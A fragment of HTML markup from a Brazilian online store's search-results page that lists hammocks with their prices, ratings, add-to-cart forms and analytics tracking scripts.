            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_306"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemfMIN9XsXArray = document.querySelectorAll('#rating-result_306 span');
    if(elemfMIN9XsXArray.length !== 'undefined'){
        elemfMIN9XsXArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-raia.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-306"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-065" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="306">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei12ZXJkZS1saW1hby1lLWNydS12YXJhbmRhLXJhaWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":306,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"306","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-137&quot;,&quot;price&quot;:229.95,&quot;index&quot;:52,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-414">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-listrada-azul-caneta-listra-crua-var-raia-acab-caneta.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-414 {
    width: 240px;
}
.product-image-container-414 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-414");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-414  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-137&quot;,&quot;price&quot;:229.95,&quot;index&quot;:52,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html">
                                Rede de Descanso Intermediária Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_414"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemIWeGYOPuArray = document.querySelectorAll('#rating-result_414 span');
    if(elemIWeGYOPuArray.length !== 'undefined'){
        elemIWeGYOPuArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="414" data-price-box="product-id-414">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-414"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-137" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="414">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtYXp1bC1jYW5ldGEtY29tLWxpc3RyYS1jcnVhLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWF6dWwtY2FuZXRhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":414,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"414","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-082&quot;,&quot;price&quot;:229.95,&quot;index&quot;:53,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-326">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-jogo-das-damas-vermelho-e-cru-acab-vermelho-escama.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Jogos&#x20;das&#x20;Damas&#x20;Vermelho&#x20;e&#x20;Cru&#x20;-&#x20;Acabamento&#x20;Vermelho&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-326 {
    width: 240px;
}
.product-image-container-326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-082&quot;,&quot;price&quot;:229.95,&quot;index&quot;:53,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html">
                                Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_326"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemYNFxThgGArray = document.querySelectorAll('#rating-result_326 span');
    if(elemYNFxThgGArray.length !== 'undefined'){
        elemYNFxThgGArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="326" data-price-box="product-id-326">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-326"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-082" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="326">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtam9nby1kYXMtZGFtYXMtdmVybWVsaG8tZS1jcnUtYWNhYmFtZW50by12ZXJtZWxoby1lc2NhbWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":326,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"326","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Preta - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-039&quot;,&quot;price&quot;:279.9,&quot;index&quot;:54,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;4.5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-238">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/m/img_6705.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Preta&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-238 {
    width: 240px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Preta - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-039&quot;,&quot;price&quot;:279.9,&quot;index&quot;:54,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;4.5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-escama.html">
                                Rede de Descanso de Luxo Preta - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_238"
                 title="90%">
                <span><span>90%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemNNW8HllVArray = document.querySelectorAll('#rating-result_238 span');
    if(elemNNW8HllVArray.length !== 'undefined'){
        elemNNW8HllVArray.forEach(function(element) {
            if (element) {
                element.style.width = '90%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-escama.html#reviews">10                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-238"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-039" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-preta-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="238">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tcHJldGEtdmFyYW5kYS1lc2NhbWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":238,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"238","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Preta - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-012&quot;,&quot;price&quot;:329.9,&quot;index&quot;:55,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;7&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-preta-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-211">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-preta-macrame-a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Preta&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-211 {
    width: 240px;
}
.product-image-container-211 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":4},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Preta - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-012&quot;,&quot;price&quot;:329.9,&quot;index&quot;:55,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;7&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-preta-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Preta - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_211"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemtbmFtdK4Array = document.querySelectorAll('#rating-result_211 span');
    if(elemtbmFtdK4Array.length !== 'undefined'){
        elemtbmFtdK4Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-preta-varanda-em-macrame.html#reviews">7                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="211" data-price-box="product-id-211">
    

